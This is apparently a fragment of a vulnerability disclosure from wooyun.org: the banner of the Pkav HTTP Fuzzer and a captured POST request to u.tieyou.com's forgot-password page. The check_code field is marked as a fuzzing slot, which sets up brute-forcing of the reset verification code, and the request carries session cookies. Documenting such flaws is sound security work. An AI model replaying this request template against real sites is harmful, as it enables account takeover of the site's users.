 Pkav HTTP Fuzzer   Verkey@Pkav安全团队  本程序仅供安全测试使用!  致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css  ©http://www.pkav.net
目标数据
分析地址:
https://u.tieyou.com/account/forgetPwd.html
记录(R)
请求包:
POST /account/forgetPwd.html HTTP/1.1
Host: u.tieyou.com
Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://u.tieyou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://u.tieyou.com/account/forgetPwd.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __hezuoCloss__=zt_12306%25d%0A%25d%250alyue; NSC_WT_V.ujfzpv_443=ffffffff0900262d45525d5f4f58455e445a4a423660; PHPSESSID=vb4febrgmdlrp4s5utk48nu2d2; PHPSESSID=vb4febrgmdlrp4s5utk48nu2d2; NSC_WT_V.ujfzpv_80
=ffffffff0900262b45525d5f4f58455e445a4a423660; VALIDATEIMAGE=vb4febrgmdlrp4s5utk48nu2d2; Hm_lvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1433836464,1434700449,1435306373,1435310681; Hm_lpvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1435311020;
sceneid=1005685584
username=185 &check_code=§YZM§
www.wooyun.org